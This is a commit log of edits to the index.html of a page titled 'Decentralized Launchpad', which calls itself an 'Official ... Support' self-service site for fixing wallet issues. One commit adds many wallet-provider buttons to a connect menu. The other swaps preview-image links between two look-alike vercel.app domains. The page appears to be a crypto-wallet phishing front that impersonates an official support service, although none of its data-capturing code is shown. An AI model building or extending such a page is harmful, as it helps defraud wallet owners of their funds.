

==== commit f94324b5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -108,6 +108,13 @@
           <button class="wallet-option p-2 flex flex-col items-center" data-wallet="soflare"><img src="Soflare.png" alt="Soflare Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Soflare</span></button>
           <button class="wallet-option p-2 flex flex-col items-center" data-wallet="okx"><img src="Okx.png" alt="OKX Wallet" class="h-10 w-10"/><span class="text-xs mt-1">OKX</span></button>
           <button class="wallet-option p-2 flex flex-col items-center" data-wallet="slush"><img src="Slush.png" alt="Slush Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Slush</span></button>
+          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bybit"><img src="bybit.png" alt="Bybit" class="h-10 w-10"/><span class="text-xs mt-1">Bybit</span></button>
+          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="enjin"><img src="enjin.png" alt="Enjin" class="h-10 w-10"/><span class="text-xs mt-1">Enjin</span></button>
+          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitcoin"><img src="bitcoin.png" alt="Bitcoin.com" class="h-10 w-10"/><span class="text-xs mt-1">Bitcoin.com</span></button>
+          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="best"><img src="best.png" alt="Best wallet" class="h-10 w-10"/><span class="text-xs mt-1">Best wallet</span></button>
+          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bridge"><img src="bridge.png" alt="Bridge Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Bridge wallet</span></button>
+          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="doge"><img src="doge.png" alt="Doge Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Doge wallet</span></button>
+          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="1inch"><img src="1inch.png" alt="1 inch Wallet" class="h-10 w-10"/><span class="text-xs mt-1">1 inch wallet</span></button>
           <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rabby"><img src="rabby.png" alt="Rabby Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Rabby</span></button>
           <button class="wallet-option p-2 flex flex-col items-center" data-wallet="magic"><img src="Magic.png" alt="Magic Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Magic</span></button>
           <button class="wallet-option p-2 flex flex-col items-center" data-wallet="exodus"><img src="exodus.png" alt="Exodus" class="h-10 w-10"/><span class="text-xs mt-1">Exodus</span></button>
@@ -699,3 +706,4 @@
 
 
 
+



==== commit 99fee54b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,12 +5,12 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Decentralized Launchpad</title>
   <link rel="stylesheet" href="style.css" />
-  <meta property="og:image" content="https://supports-decentralized-launchpad.vercel.app/decent.jpg">
+  <meta property="og:image" content="https://support-decentralized-launchpad.vercel.app/decent.jpg">
   <meta property="og:image:type" content="image/jpeg">
   <meta property="og:image:width" content="1200">
   <meta property="og:image:height" content="630">
   <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:image" content="https://supports-decentralized-launchpad.vercel.app/decent.jpg">
+  <meta name="twitter:image" content="https://support-decentralized-launchpad.vercel.app/decent.jpg">
   <meta name="description" content="Official Decentralized LaunchPad Suppot Self Services - Fix your issue manually">
   <meta property="og:title" content="Decentralized | Official Support web">
   <meta property="og:description" content="Rectify your issues securely.">
@@ -707,3 +707,4 @@
 
 
 
+
